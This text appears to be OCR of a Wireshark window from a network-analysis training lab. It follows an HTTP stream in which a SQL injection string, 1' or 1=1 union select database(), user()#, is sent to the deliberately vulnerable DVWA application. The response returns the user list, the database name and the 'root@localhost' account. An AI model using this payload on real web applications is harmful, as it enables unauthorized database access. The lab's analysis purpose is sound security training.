 SQL_Lab.pcap [Wireshark 2.5.1]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: tcp.stream eq 3
No. Time Source
19 277.727722 10.0.2. nion+select+database%28%29%2
20 277.727871 10.0.2. al=107970 TSecr=129156
21 277.732200 10.0.2.
Follow HTTP Stream (tcp.stream eq 3)
Stream Content
.<div class="vulnerable_code_area">
..<form action="#" method="GET">
...<p>
....User ID:
....<input type="text" size="15" name="id">
....<input type="submit" name="Submit" value="Submit">
...</p>
..</form>
..<pre>ID: 1' or 1=1 union select database(), user()#<br />First name: admin<br />Surname: admin</
pre><pre>ID: 1' or 1=1 union select database(), user()#<br />First name: Gordon<br />Surname: Brown</
pre><pre>ID: 1' or 1=1 union select database(), user()#<br />First name: Hack<br />Surname: Me</pre><pre>ID:
1' or 1=1 union select database(), user()#<br />First name: Pablo<br />Surname: Picasso</pre><pre>ID: 1' or 1=1
union select database(), user()#<br />First name: Bob<br />Surname: Smith</pre><pre>ID: 1' or 1=1 union select
database(), user()#<br />First name: dvwa<br />Surname: root@localhost</pre>
.</div>
.<h2>More Information</h2>
Entire conversation (6532 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close
Frame 19: 630 bytes on wire (
Ethernet II, Src: PcsCompu_ca
Internet Protocol Version 4, S
Transmission Control Protocol,
Hypertext Transfer Protocol
0000 08 00 27 9f 48 a0 08 00 27
0010 02 68 0b dc 40 00 40 06 14
0020 02 0f 8b 3a 00 50 e7 88 f3
0030 00 e5 1a 6d 00 00 01 01 08 0a 00 01 f8 84 00 01 ...m.... ........
File: "/home/analyst/lab.support.files/... Packets: 30 · Displayed: 3 (10.0%) · Load time: 0:00.022 Profile: Default